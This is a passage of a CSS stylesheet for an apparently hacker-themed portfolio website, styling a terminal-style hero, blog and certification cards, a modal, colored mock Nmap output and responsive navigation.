.nav-link:hover::before,
.nav-link.active-section::before { opacity: 1; }

.nav-link:hover::after,
.nav-link.active-section::after { width: 100%; }

/* Hamburger Menu */
.nav-toggle {
    display: none;
    background: none;
    border: none;
    cursor: pointer;
    padding: 0.5rem;
}

.hamburger {
    display: block;
    width: 24px;
    height: 2px;
    background: var(--text-primary);
    position: relative;
    transition: background var(--transition-fast);
}

.hamburger::before,
.hamburger::after {
    content: '';
    position: absolute;
    left: 0;
    width: 24px;
    height: 2px;
    background: var(--text-primary);
    transition: transform var(--transition-fast);
}

.hamburger::before { top: -8px; }
.hamburger::after { top: 8px; }

.nav-toggle.active .hamburger { background: transparent; }
.nav-toggle.active .hamburger::before { transform: rotate(45deg) translate(6px, 6px); }
.nav-toggle.active .hamburger::after { transform: rotate(-45deg) translate(6px, -6px); }

/* ===== Hero Section ===== */
.hero {
    min-height: 100vh;
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 6rem 2rem 2rem;
    position: relative;
    z-index: 5;
}

.hero-content {
    text-align: left;
    max-width: 820px;
    width: 100%;
}

/* Terminal Window */
.terminal-window {
    background: linear-gradient(180deg, rgba(13,13,16,0.92), rgba(13,13,16,0.98));
    border: 1px solid var(--border-color);
    border-radius: 10px;
    overflow: hidden;
    text-align: left;
    margin-bottom: 2rem;
    box-shadow:
        0 0 0 1px rgba(255,0,64,0.05),
        0 20px 60px rgba(0,0,0,0.6),
        0 0 80px rgba(255,0,64,0.06);
    position: relative;
}

.terminal-window::before {
    content: '';
    position: absolute;
    inset: 0;
    pointer-events: none;
    background: repeating-linear-gradient(0deg, rgba(255,255,255,0.015) 0 1px, transparent 1px 3px);
    z-index: 1;
}

.terminal-header {
    background: linear-gradient(180deg, #16161c, #101014);
    padding: 0.75rem 1rem;
    display: flex;
    align-items: center;
    gap: 0.5rem;
    border-bottom: 1px solid var(--border-color);
    position: relative;
}

.terminal-dot {
    width: 12px;
    height: 12px;
    border-radius: 50%;
    box-shadow: 0 0 6px currentColor;
}

.terminal-dot.red { background: #ff5f56; color: #ff5f56; }
.terminal-dot.yellow { background: #ffbd2e; color: #ffbd2e; }
.terminal-dot.green { background: #27ca40; color: #27ca40; }

.terminal-title {
    margin-left: 0.5rem;
    color: var(--text-muted);
    font-size: 0.75rem;
    letter-spacing: 0.5px;
}

.terminal-body {
    padding: 1.5rem;
    position: relative;
    z-index: 2;
}

.terminal-line {
    margin-bottom: 0.5rem;
    font-size: 0.9rem;
    color: var(--text-secondary);
}

.prompt {
    color: var(--accent);
    margin-right: 0.5rem;
    text-shadow: 0 0 4px var(--accent-glow);
}

.hero-title {
    font-size: 3rem;
    font-weight: 700;
    color: var(--text-primary);
    margin: 0.25rem 0 1rem;
    min-height: 4rem;
    letter-spacing: 1px;
    position: relative;
}

.typing-text {
    color: var(--terminal-green);
    text-shadow: 0 0 8px var(--green-glow), 0 0 20px var(--green-glow);
}

.cursor {
    color: var(--accent);
    animation: blink 1s step-end infinite;
    text-shadow: 0 0 6px var(--accent-glow);
}

@keyframes blink {
    0%, 100% { opacity: 1; }
    50% { opacity: 0; }
}

/* Glitch text */
.glitch {
    position: relative;
    display: inline-block;
}

.glitch::before,
.glitch::after {
    content: attr(data-text);
    position: absolute;
    inset: 0;
    pointer-events: none;
}

.glitch::before {
    color: var(--accent);
    transform: translate(-2px, 0);
    mix-blend-mode: screen;
    clip-path: polygon(0 0, 100% 0, 100% 45%, 0 45%);
    animation: glitch-top 3.5s infinite steps(20);
}

.glitch::after {
    color: var(--accent-3);
    transform: translate(2px, 0);
    mix-blend-mode: screen;
    clip-path: polygon(0 55%, 100% 55%, 100% 100%, 0 100%);
    animation: glitch-bottom 3.5s infinite steps(20);
}

@keyframes glitch-top {
    0%, 90%, 100% { transform: translate(-2px, 0); }
    92% { transform: translate(-6px, -1px); }
    94% { transform: translate(4px, 1px); }
    96% { transform: translate(-3px, 2px); }
}

@keyframes glitch-bottom {
    0%, 90%, 100% { transform: translate(2px, 0); }
    92% { transform: translate(6px, 1px); }
    94% { transform: translate(-4px, -1px); }
    96% { transform: translate(3px, -2px); }
}

.hero-subtitle {
    font-size: 1.15rem;
    color: var(--text-secondary);
    margin-bottom: 1rem;
}

.separator {
    color: var(--accent);
    margin: 0 0.5rem;
    text-shadow: 0 0 4px var(--accent-glow);
}

.hero-description {
    color: var(--text-muted);
    font-style: italic;
}

/* ===== Interactive Terminal Prompt ===== */
.live-terminal {
    margin-top: 1rem;
    display: flex;
    align-items: center;
    gap: 0.5rem;
    padding: 0.5rem 0;
    border-top: 1px dashed var(--border-color);
    padding-top: 1rem;
}

.live-terminal .prompt-user { color: var(--accent-2); text-shadow: 0 0 6px var(--green-glow); }
.live-terminal .prompt-at { color: var(--text-muted); }
.live-terminal .prompt-host { color: var(--accent-3); }
.live-terminal .prompt-path { color: var(--text-secondary); }
.live-terminal .prompt-sign { color: var(--accent); margin: 0 0.25rem; }

.live-terminal input {
    flex: 1;
    background: transparent;
    border: none;
    outline: none;
    color: var(--text-primary);
    font-family: var(--font-mono);
    font-size: 0.95rem;
    caret-color: var(--accent);
}

.terminal-output-log {
    margin-top: 0.75rem;
    font-size: 0.85rem;
    color: var(--text-secondary);
    max-height: 240px;
    overflow-y: auto;
    padding-right: 0.5rem;
}

.terminal-output-log::-webkit-scrollbar { width: 6px; }
.terminal-output-log::-webkit-scrollbar-track { background: transparent; }
.terminal-output-log::-webkit-scrollbar-thumb { background: var(--border-color); border-radius: 3px; }

.terminal-output-log .echo { color: var(--text-muted); }
.terminal-output-log .echo .prompt { color: var(--accent); }
.terminal-output-log .result { color: var(--text-secondary); margin-bottom: 0.75rem; white-space: pre-wrap; }
.terminal-output-log .result .k { color: var(--accent); }
.terminal-output-log .result .v { color: var(--accent-2); }
.terminal-output-log .result .hint { color: var(--text-muted); }

/* Social Links */
.hero-links {
    display: flex;
    justify-content: flex-start;
    gap: 1rem;
    margin: 2rem 0;
}

.social-link {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 44px;
    height: 44px;
    border: 1px solid var(--border-color);
    border-radius: 8px;
    color: var(--text-secondary);
    transition: all var(--transition-fast);
    position: relative;
    background: rgba(13,13,16,0.5);
}

.social-link svg { width: 20px; height: 20px; }

.social-link:hover {
    color: var(--accent);
    border-color: var(--accent);
    box-shadow: 0 0 20px var(--accent-glow), inset 0 0 12px var(--accent-subtle);
    transform: translateY(-3px);
}

.social-link::after {
    content: '';
    position: absolute;
    inset: -1px;
    border-radius: 8px;
    padding: 1px;
    background: linear-gradient(135deg, var(--accent), transparent 40%, var(--accent-3));
    -webkit-mask: linear-gradient(#fff 0 0) content-box, linear-gradient(#fff 0 0);
    -webkit-mask-composite: xor;
            mask-composite: exclude;
    opacity: 0;
    transition: opacity var(--transition-fast);
}

.social-link:hover::after { opacity: 1; }

/* Scroll Indicator */
.scroll-indicator {
    display: inline-block;
    animation: bounce 2s infinite;
    margin-top: 1rem;
}

.scroll-arrow {
    display: block;
    width: 20px;
    height: 20px;
    border-right: 2px solid var(--accent);
    border-bottom: 2px solid var(--accent);
    transform: rotate(45deg);
    box-shadow: 3px 3px 10px var(--accent-glow);
}

@keyframes bounce {
    0%, 20%, 50%, 80%, 100% { transform: translateY(0); }
    40% { transform: translateY(8px); }
    60% { transform: translateY(4px); }
}

/* ===== Sections ===== */
.section {
    padding: 6rem 0;
    position: relative;
    z-index: 5;
}

.section::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    height: 1px;
    background: linear-gradient(90deg, transparent, var(--accent), transparent);
    opacity: 0.25;
}

.section-title {
    font-size: 1.9rem;
    font-weight: 700;
    margin-bottom: 3rem;
    color: var(--text-primary);
    position: relative;
    display: inline-block;
    letter-spacing: 1px;
}

.title-prefix {
    color: var(--accent);
    text-shadow: 0 0 10px var(--accent-glow);
}

.section-title::after {
    content: '';
    position: absolute;
    left: 0;
    bottom: -8px;
    width: 40px;
    height: 2px;
    background: var(--accent);
    box-shadow: 0 0 10px var(--accent-glow);
}

/* ===== About Section ===== */
.about-content {
    max-width: 820px;
    display: grid;
    grid-template-columns: 180px 1fr;
    gap: 2rem;
    align-items: start;
}

.profile-image-container {
    position: relative;
    width: 160px;
    height: 160px;
}

.profile-image-container::before,
.profile-image-container::after {
    content: '';
    position: absolute;
    inset: -8px;
    border: 1px solid var(--accent);
    border-radius: 50%;
    opacity: 0.4;
    animation: pulse-ring 3s ease-out infinite;
}

.profile-image-container::after {
    animation-delay: 1.5s;
}

@keyframes pulse-ring {
    0% { transform: scale(0.95); opacity: 0.6; }
    100% { transform: scale(1.25); opacity: 0; }
}

.profile-image {
    width: 160px;
    height: 160px;
    border-radius: 50%;
    border: 2px solid var(--accent);
    box-shadow: 0 0 25px var(--accent-glow), inset 0 0 20px rgba(0,0,0,0.4);
    transition: all var(--transition-normal);
    object-fit: cover;
    filter: grayscale(0.2) contrast(1.05);
    position: relative;
    z-index: 1;
}

.profile-image:hover {
    transform: scale(1.05);
    box-shadow: 0 0 40px var(--accent-glow);
    filter: grayscale(0) contrast(1.1);
}

.terminal-card {
    background: linear-gradient(180deg, rgba(13,13,16,0.9), rgba(13,13,16,0.98));
    border: 1px solid var(--border-color);
    border-radius: 10px;
    overflow: hidden;
    box-shadow: 0 10px 40px rgba(0,0,0,0.4);
}

.terminal-output {
    color: var(--text-secondary);
    line-height: 1.8;
}

.focus-list {
    margin-top: 1rem;
}

.focus-list li {
    color: var(--text-secondary);
    margin-bottom: 0.5rem;
    transition: color var(--transition-fast), transform var(--transition-fast);
}

.focus-list li:hover {
    color: var(--text-primary);
    transform: translateX(4px);
}

.bullet {
    color: var(--accent);
    margin-right: 0.75rem;
    text-shadow: 0 0 4px var(--accent-glow);
}

/* ===== Skills Section ===== */
.skills-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(280px, 1fr));
    gap: 1.5rem;
}

.skill-category {
    background: linear-gradient(180deg, rgba(13,13,16,0.85), rgba(13,13,16,0.95));
    border: 1px solid var(--border-color);
    border-radius: 10px;
    padding: 1.5rem;
    transition: border-color var(--transition-fast), transform var(--transition-fast), box-shadow var(--transition-fast);
    position: relative;
    overflow: hidden;
}

.skill-category::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    height: 2px;
    background: linear-gradient(90deg, transparent, var(--accent), transparent);
    opacity: 0;
    transition: opacity var(--transition-fast);
}

.skill-category:hover {
    border-color: var(--accent);
    transform: translateY(-4px);
    box-shadow: 0 10px 30px rgba(0,0,0,0.4), 0 0 30px var(--accent-subtle);
}

.skill-category:hover::before { opacity: 1; }

.skill-category-title {
    font-size: 1rem;
    font-weight: 700;
    margin-bottom: 1rem;
    color: var(--text-primary);
    display: flex;
    align-items: center;
    gap: 0.5rem;
    letter-spacing: 0.5px;
}

.category-icon {
    font-size: 1.25rem;
    filter: drop-shadow(0 0 6px var(--accent-glow));
}

.skill-tags {
    display: flex;
    flex-wrap: wrap;
    gap: 0.5rem;
}

.skill-tag {
    background: var(--accent-subtle);
    color: var(--accent);
    padding: 0.375rem 0.75rem;
    border-radius: 4px;
    font-size: 0.75rem;
    border: 1px solid transparent;
    transition: all var(--transition-fast);
    cursor: default;
    position: relative;
}

.skill-tag::before {
    content: '[';
    color: var(--accent);
    margin-right: 2px;
    opacity: 0;
    transition: opacity var(--transition-fast);
}

.skill-tag::after {
    content: ']';
    color: var(--accent);
    margin-left: 2px;
    opacity: 0;
    transition: opacity var(--transition-fast);
}

.skill-tag:hover {
    border-color: var(--accent);
    box-shadow: 0 0 12px var(--accent-glow);
    transform: translateY(-2px);
    color: var(--text-primary);
}

.skill-tag:hover::before,
.skill-tag:hover::after { opacity: 1; }

/* ===== Certifications Section ===== */
.section-intro {
    color: var(--text-muted);
    margin-bottom: 2rem;
    font-size: 0.9rem;
}

.certs-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(280px, 1fr));
    gap: 1.5rem;
}

.cert-card {
    background: linear-gradient(180deg, rgba(13,13,16,0.85), rgba(13,13,16,0.95));
    border: 1px solid var(--border-color);
    border-radius: 10px;
    padding: 1.5rem;
    display: flex;
    align-items: center;
    gap: 1.25rem;
    transition: all var(--transition-fast);
    position: relative;
    overflow: hidden;
}

.cert-card::after {
    content: '';
    position: absolute;
    top: -50%;
    left: -50%;
    width: 200%;
    height: 200%;
    background: linear-gradient(45deg, transparent 45%, rgba(255,0,64,0.08) 50%, transparent 55%);
    transform: translateX(-100%);
    transition: transform 0.6s ease;
    pointer-events: none;
}

.cert-card:hover {
    border-color: var(--accent);
    transform: translateY(-4px);
    box-shadow: 0 10px 30px rgba(0,0,0,0.4), 0 0 30px var(--accent-subtle);
}

.cert-card:hover::after { transform: translateX(100%); }

.cert-logo {
    flex-shrink: 0;
    width: 72px;
    height: 96px;
    display: flex;
    align-items: center;
    justify-content: center;
}

.cert-logo svg,
.cert-logo img {
    width: 100%;
    height: 100%;
    object-fit: contain;
    transition: all var(--transition-fast);
    filter: drop-shadow(0 2px 8px rgba(0,0,0,0.5));
}

.cert-card:hover .cert-logo svg,
.cert-card:hover .cert-logo img {
    filter: drop-shadow(0 0 14px var(--accent-glow)) drop-shadow(0 2px 8px rgba(0,0,0,0.5));
    transform: scale(1.08) rotate(-2deg);
}

.cert-info { flex: 1; }

.cert-name {
    font-size: 1.25rem;
    font-weight: 700;
    color: var(--accent);
    margin-bottom: 0.25rem;
    text-shadow: 0 0 6px var(--accent-glow);
}

.cert-full {
    font-size: 0.85rem;
    color: var(--text-secondary);
    line-height: 1.4;
    margin-bottom: 0.5rem;
}

.cert-issuer {
    font-size: 0.72rem;
    color: var(--text-muted);
    text-transform: uppercase;
    letter-spacing: 0.8px;
}

/* ===== Projects Section ===== */
.projects-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(300px, 1fr));
    gap: 1.5rem;
}

.project-card {
    background: linear-gradient(180deg, rgba(13,13,16,0.85), rgba(13,13,16,0.95));
    border: 1px solid var(--border-color);
    border-radius: 10px;
    padding: 1.5rem;
    transition: all var(--transition-fast);
    position: relative;
    overflow: hidden;
}

.project-card::before {
    content: attr(data-id);
    position: absolute;
    top: 1rem;
    right: 1rem;
    font-size: 0.7rem;
    color: var(--text-muted);
    letter-spacing: 1px;
    opacity: 0.5;
}

.project-card:hover {
    border-color: var(--accent);
    transform: translateY(-4px);
    box-shadow: 0 10px 30px rgba(0,0,0,0.4), 0 0 30px var(--accent-subtle);
}

.project-header {
    display: flex;
    justify-content: space-between;
    align-items: flex-start;
    margin-bottom: 1rem;
}

.project-icon {
    width: 40px;
    height: 40px;
    color: var(--accent);
    filter: drop-shadow(0 0 6px var(--accent-glow));
}

.project-links {
    display: flex;
    gap: 0.75rem;
}

.project-link {
    color: var(--text-secondary);
    transition: color var(--transition-fast), transform var(--transition-fast);
}

.project-link svg { width: 20px; height: 20px; }

.project-link:hover {
    color: var(--accent);
    transform: translateY(-2px);
}

.project-title {
    font-size: 1.25rem;
    font-weight: 700;
    margin-bottom: 0.75rem;
    color: var(--text-primary);
    letter-spacing: 0.5px;
}

.project-description {
    color: var(--text-secondary);
    font-size: 0.875rem;
    line-height: 1.7;
    margin-bottom: 1rem;
}

.project-tags {
    display: flex;
    flex-wrap: wrap;
    gap: 0.5rem;
}

.project-tag {
    color: var(--text-muted);
    font-size: 0.75rem;
    transition: color var(--transition-fast);
}

.project-tag::before {
    content: '#';
    color: var(--accent);
}

.project-tag:hover { color: var(--text-primary); }

/* ===== Blog Section ===== */
.blog-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(320px, 1fr));
    gap: 1.5rem;
    margin-bottom: 1.5rem;
}

.blog-card {
    background: linear-gradient(180deg, rgba(13,13,16,0.85), rgba(13,13,16,0.95));
    border: 1px solid var(--border-color);
    border-radius: 10px;
    padding: 1.5rem;
    transition: all var(--transition-fast);
    display: flex;
    flex-direction: column;
    cursor: pointer;
    position: relative;
    overflow: hidden;
    text-align: left;
}

.blog-card::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    height: 2px;
    background: linear-gradient(90deg, transparent, var(--accent), transparent);
    opacity: 0;
    transition: opacity var(--transition-fast);
}

.blog-card:hover {
    border-color: var(--accent);
    transform: translateY(-4px);
    box-shadow: 0 10px 30px rgba(0,0,0,0.4), 0 0 30px var(--accent-subtle);
}

.blog-card:hover::before { opacity: 1; }

.blog-card-header {
    display: flex;
    align-items: center;
    gap: 0.75rem;
    margin-bottom: 0.75rem;
    font-size: 0.72rem;
    flex-wrap: wrap;
}

.blog-category {
    background: var(--accent-subtle);
    color: var(--accent);
    padding: 0.22rem 0.6rem;
    border-radius: 4px;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 0.8px;
    border: 1px solid transparent;
    transition: border-color var(--transition-fast);
}

.blog-card:hover .blog-category { border-color: var(--accent); }

.blog-date,
.blog-read {
    color: var(--text-muted);
    font-size: 0.72rem;
}

.blog-read::before {
    content: '⏱ ';
    opacity: 0.6;
}

.blog-title {
    font-size: 1.05rem;
    font-weight: 700;
    color: var(--text-primary);
    margin-bottom: 0.75rem;
    line-height: 1.35;
    transition: color var(--transition-fast);
}

.blog-card:hover .blog-title { color: var(--accent); }

.blog-excerpt {
    color: var(--text-secondary);
    font-size: 0.85rem;
    line-height: 1.65;
    margin-bottom: 1rem;
    flex: 1;
}

.blog-tags {
    display: flex;
    flex-wrap: wrap;
    gap: 0.4rem;
    margin-bottom: 0.9rem;
}

.blog-tag {
    color: var(--text-muted);
    font-size: 0.7rem;
    transition: color var(--transition-fast);
}

.blog-tag::before { content: '#'; color: var(--accent); }
.blog-card:hover .blog-tag { color: var(--text-secondary); }

.blog-card-foot {
    display: inline-flex;
    align-items: center;
    gap: 0.4rem;
    color: var(--accent);
    font-size: 0.82rem;
    font-weight: 500;
}

.blog-card-foot .arrow { transition: transform var(--transition-fast); }
.blog-card:hover .blog-card-foot .arrow { transform: translateX(4px); }

.blog-hint {
    color: var(--text-muted);
    font-size: 0.85rem;
    margin-top: 1.5rem;
}

.blog-hint code {
    color: var(--accent-2);
    background: var(--bg-tertiary);
    padding: 0.1rem 0.4rem;
    border-radius: 4px;
    font-size: 0.82rem;
}

.pipe { color: var(--accent); }

/* ===== Blog Modal ===== */
.blog-modal {
    position: fixed;
    inset: 0;
    z-index: 2000;
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 0;
    visibility: hidden;
    transition: opacity var(--transition-normal), visibility var(--transition-normal);
}

.blog-modal.active {
    opacity: 1;
    visibility: visible;
}

.blog-modal-overlay {
    position: absolute;
    inset: 0;
    background: rgba(0, 0, 0, 0.85);
    backdrop-filter: blur(6px);
    -webkit-backdrop-filter: blur(6px);
}

.blog-modal-container {
    position: relative;
    width: 92%;
    max-width: 860px;
    max-height: 88vh;
    z-index: 2001;
    transform: translateY(24px);
    transition: transform var(--transition-normal);
}

.blog-modal.active .blog-modal-container {
    transform: translateY(0);
}

.blog-modal-content {
    display: flex;
    flex-direction: column;
    max-height: 88vh;
    box-shadow: 0 30px 80px rgba(0,0,0,0.7), 0 0 100px var(--accent-subtle);
    border-color: var(--border-hot);
}

.blog-modal-content .terminal-header {
    flex-shrink: 0;
    position: relative;
}

.modal-close {
    position: absolute;
    right: 0.75rem;
    top: 50%;
    transform: translateY(-50%);
    background: none;
    border: none;
    color: var(--text-secondary);
    font-family: var(--font-mono);
    font-size: 0.9rem;
    cursor: pointer;
    padding: 0.25rem 0.5rem;
    transition: color var(--transition-fast);
}

.modal-close:hover { color: var(--accent); }

.blog-modal-body {
    overflow-y: auto;
    padding: 2rem !important;
}

.blog-modal-body::-webkit-scrollbar { width: 8px; }
.blog-modal-body::-webkit-scrollbar-track { background: var(--bg-tertiary); }
.blog-modal-body::-webkit-scrollbar-thumb { background: var(--border-color); border-radius: 4px; }
.blog-modal-body::-webkit-scrollbar-thumb:hover { background: var(--accent); }

.blog-post-header {
    margin-bottom: 2rem;
    padding-bottom: 1.5rem;
    border-bottom: 1px solid var(--border-color);
}

.blog-post-meta {
    display: flex;
    align-items: center;
    gap: 1rem;
    margin-bottom: 1rem;
    flex-wrap: wrap;
}

.blog-post-title {
    font-size: 1.6rem;
    font-weight: 700;
    color: var(--text-primary);
    line-height: 1.3;
    margin-bottom: 1rem;
    letter-spacing: 0.5px;
}

.blog-post-tags {
    display: flex;
    flex-wrap: wrap;
    gap: 0.5rem;
}

.blog-post-content {
    color: var(--text-secondary);
    line-height: 1.8;
    font-size: 0.95rem;
}

.blog-post-content h2 {
    color: var(--text-primary);
    font-size: 1.25rem;
    margin: 2rem 0 1rem;
    padding-left: 1rem;
    border-left: 3px solid var(--accent);
    letter-spacing: 0.3px;
}

.blog-post-content h3 {
    color: var(--text-primary);
    font-size: 1.05rem;
    margin: 1.6rem 0 0.8rem;
}

.blog-post-content p { margin-bottom: 1rem; }

.blog-post-content code {
    background: var(--bg-tertiary);
    color: var(--accent-2);
    padding: 0.15rem 0.45rem;
    border-radius: 4px;
    font-size: 0.88em;
    border: 1px solid var(--border-color);
}

.blog-post-content pre {
    background: #0b0b0f;
    border: 1px solid var(--border-color);
    border-left: 3px solid var(--accent);
    border-radius: 8px;
    padding: 1rem 1.1rem;
    overflow-x: auto;
    margin: 1.5rem 0;
    position: relative;
}

.blog-post-content pre::before {
    content: attr(data-lang);
    position: absolute;
    top: 0.4rem;
    right: 0.6rem;
    font-size: 0.7rem;
    color: var(--text-muted);
    letter-spacing: 1px;
}

.blog-post-content pre code {
    background: none;
    padding: 0;
    color: var(--accent-2);
    border: none;
    font-size: 0.85rem;
    line-height: 1.65;
}

.blog-post-content ul,
.blog-post-content ol {
    margin: 1rem 0;
    padding-left: 1.6rem;
}

.blog-post-content li {
    margin-bottom: 0.5rem;
    color: var(--text-secondary);
}

.blog-post-content li::marker { color: var(--accent); }

.blog-post-content strong { color: var(--text-primary); }

.blog-post-content blockquote {
    border-left: 3px solid var(--accent);
    padding: 0.75rem 1rem;
    margin: 1.5rem 0;
    color: var(--text-secondary);
    font-style: italic;
    background: var(--accent-subtle);
    border-radius: 0 6px 6px 0;
}

.blog-post-content a {
    color: var(--accent-3);
    border-bottom: 1px dashed var(--accent-3);
}

.blog-post-content a:hover {
    color: var(--text-primary);
    border-bottom-style: solid;
    text-shadow: 0 0 6px var(--cyan-glow);
}

.blog-post-content hr {
    border: none;
    border-top: 1px dashed var(--border-color);
    margin: 2rem 0;
}

.blog-post-content .md-table {
    width: 100%;
    border-collapse: collapse;
    margin: 1.25rem 0;
    font-size: 0.85rem;
}

.blog-post-content .md-table th,
.blog-post-content .md-table td {
    padding: 0.5rem 0.75rem;
    border: 1px solid var(--border-color);
    text-align: left;
}

.blog-post-content .md-table th {
    background: var(--bg-tertiary);
    color: var(--accent);
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 0.5px;
    font-size: 0.75rem;
}

.blog-post-content .md-table tr:nth-child(even) {
    background: rgba(255,255,255,0.015);
}

/* ============================================================
   SMARTER — long-form primers section on the homepage
   ============================================================ */
.smarter-tag {
    color: var(--text-muted);
    font-style: italic;
    font-size: 0.85rem;
    margin: -0.5rem 0 1.75rem;
}

.smarter-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(320px, 1fr));
    gap: 1.5rem;
    margin-top: 1rem;
}

.smarter-card {
    display: flex;
    flex-direction: column;
    padding: 1.5rem 1.5rem 1.25rem;
    background: var(--bg-secondary);
    border: 1px solid var(--border-color);
    border-left: 3px solid var(--accent-2);
    border-radius: 6px;
    text-decoration: none;
    color: inherit;
    position: relative;
    overflow: hidden;
    transition: transform 0.25s ease,
                border-color 0.25s ease,
                box-shadow 0.25s ease;
    opacity: 0;
    transform: translateY(20px);
}

.smarter-card.visible {
    opacity: 1;
    transform: translateY(0);
}

.smarter-card::before {
    content: '';
    position: absolute;
    inset: 0;
    background: linear-gradient(135deg, rgba(91,214,109,0.03), transparent 60%);
    pointer-events: none;
    opacity: 0;
    transition: opacity 0.25s ease;
}

.smarter-card:hover {
    transform: translateY(-3px);
    border-left-color: var(--accent);
    box-shadow: 0 12px 32px -16px #000,
                0 0 0 1px var(--accent-3) inset;
}
.smarter-card:hover::before { opacity: 1; }

.smarter-card-head {
    display: flex;
    justify-content: space-between;
    align-items: center;
    gap: 1rem;
    font-size: 0.7rem;
    letter-spacing: 0.06em;
    text-transform: uppercase;
    margin-bottom: 0.85rem;
}
.smarter-level {
    color: var(--accent-2);
    border: 1px solid var(--accent-2);
    border-radius: 3px;
    padding: 2px 8px;
    background: rgba(108,182,255,0.05);
}
.smarter-read { color: var(--text-muted); }

.smarter-title {
    font-size: 1.2rem;
    color: var(--text-primary);
    line-height: 1.35;
    margin: 0 0 0.55rem;
    font-weight: 500;
}
.smarter-card:hover .smarter-title { color: var(--accent); }

.smarter-sub {
    color: var(--text-secondary);
    font-size: 0.92rem;
    line-height: 1.55;
    margin: 0 0 1rem;
    flex-grow: 1;
}

.smarter-tags {
    display: flex;
    flex-wrap: wrap;
    gap: 0.4rem;
    margin-bottom: 1rem;
}
.smarter-tag-chip {
    font-size: 0.7rem;
    color: var(--text-muted);
    background: var(--bg-tertiary);
    padding: 2px 8px;
    border-radius: 3px;
    border: 1px solid var(--border-color);
}

.smarter-cta {
    color: var(--accent);
    font-size: 0.82rem;
    letter-spacing: 0.04em;
    text-transform: lowercase;
    margin-top: auto;
    padding-top: 0.4rem;
    border-top: 1px dashed var(--border-color);
}
.smarter-cta .arrow {
    transition: transform 0.2s ease;
    display: inline-block;
}
.smarter-card:hover .smarter-cta .arrow {
    transform: translateX(4px);
}

/* ===== Inline figures (screenshots, memes) inside posts ===== */
.blog-post-content .md-figure {
    margin: 1.5rem 0;
    padding: 0;
    text-align: center;
}

.blog-post-content .md-figure img {
    max-width: 100%;
    height: auto;
    border: 1px solid var(--border-color);
    border-radius: 6px;
    background: var(--bg-tertiary);
    box-shadow: 0 12px 28px -18px #000,
                0 0 0 1px rgba(0,0,0,0.4) inset;
    display: block;
    margin: 0 auto;
    transition: transform 0.25s ease, box-shadow 0.25s ease;
}

.blog-post-content .md-figure img:hover {
    transform: translateY(-2px);
    box-shadow: 0 18px 36px -18px #000,
                0 0 0 1px var(--accent-3) inset;
}

.blog-post-content .md-figure figcaption {
    margin-top: 0.6rem;
    color: var(--text-muted);
    font-size: 0.78rem;
    letter-spacing: 0.02em;
    font-style: italic;
}

/* ===== Nmap terminal output coloring ===== */
.terminal-output-log .result .nmap-line { white-space: pre; display: block; }
.terminal-output-log .result .nmap-line.ok      { color: var(--accent-2); }
.terminal-output-log .result .nmap-line.warn    { color: #ffbd2e; }
.terminal-output-log .result .nmap-line.err     { color: var(--accent); }
.terminal-output-log .result .nmap-line.info    { color: var(--accent-3); }
.terminal-output-log .result .nmap-line.accent  { color: var(--accent); font-weight: 700; }
.terminal-output-log .result .nmap-line.dim     { color: var(--text-muted); }
.terminal-output-log .result .nmap-line.hdr     { color: var(--text-primary); font-weight: 700; border-bottom: 1px dashed var(--border-color); padding-bottom: 2px; margin: 4px 0 2px; }
.terminal-output-log .result .nmap-line.nse     { color: var(--accent-3); }
.terminal-output-log .result .nmap-line.nsebody { color: var(--text-secondary); padding-left: 0.3rem; }

.nmap-running {
    color: var(--text-muted);
    font-size: 0.78rem;
    padding: 2px 0;
    display: inline-flex;
    align-items: center;
    gap: 0.4rem;
}

.nmap-running .spin {
    display: inline-block;
    width: 8px;
    height: 8px;
    border-radius: 50%;
    background: var(--accent-2);
    box-shadow: 0 0 8px var(--green-glow);
    animation: blink 0.8s ease-in-out infinite;
}

/* ===== Contact Section ===== */
.contact-content { max-width: 700px; }

.contact-text {
    color: var(--text-secondary);
    line-height: 1.8;
    margin-bottom: 1rem;
}

.contact-links {
    display: flex;
    flex-direction: column;
    gap: 0.75rem;
    margin-top: 1rem;
}

.contact-link {
    display: flex;
    align-items: center;
    gap: 0.75rem;
    color: var(--text-secondary);
    padding: 0.5rem 0.75rem;
    border-radius: 6px;
    transition: all var(--transition-fast);
    border: 1px solid transparent;
}

.contact-link:hover {
    color: var(--text-primary);
    border-color: var(--accent);
    background: var(--accent-subtle);
    transform: translateX(4px);
    box-shadow: 0 0 15px var(--accent-subtle);
}

.contact-icon {
    width: 24px;
    text-align: center;
}

/* ===== Footer ===== */
.footer {
    border-top: 1px solid var(--border-color);
    padding: 2rem 0;
    position: relative;
    z-index: 5;
    background: rgba(7,7,8,0.6);
}

.footer-text {
    text-align: center;
    color: var(--text-muted);
    font-size: 0.875rem;
}

.footer-separator {
    margin: 0 1rem;
    color: var(--border-color);
}

.footer code {
    color: var(--accent);
    text-shadow: 0 0 4px var(--accent-glow);
}

/* ===== Scroll Animations ===== */
.fade-in {
    opacity: 0;
    transform: translateY(24px);
    transition: opacity 0.7s ease, transform 0.7s ease;
}

.fade-in.visible {
    opacity: 1;
    transform: translateY(0);
}

/* ===== Root mode (Konami) ===== */
body.root-mode {
    --accent: #00ffaa;
    --accent-glow: rgba(0, 255, 170, 0.4);
    --accent-subtle: rgba(0, 255, 170, 0.08);
    --border-hot: #0a3a28;
}

body.root-mode .typing-text { color: #00c2ff; text-shadow: 0 0 10px var(--cyan-glow), 0 0 20px var(--cyan-glow); }

/* ===== Responsive Design ===== */
@media (max-width: 768px) {
    .nav-toggle { display: block; }

    .nav-menu {
        position: fixed;
        top: 60px;
        left: 0;
        right: 0;
        background: rgba(7, 7, 8, 0.98);
        flex-direction: column;
        align-items: center;
        padding: 2rem;
        gap: 1.5rem;
        border-bottom: 1px solid var(--border-color);
        transform: translateY(-100%);
        opacity: 0;
        visibility: hidden;
        transition: all var(--transition-normal);
    }

    .nav-menu.active {
        transform: translateY(0);
        opacity: 1;
        visibility: visible;
    }

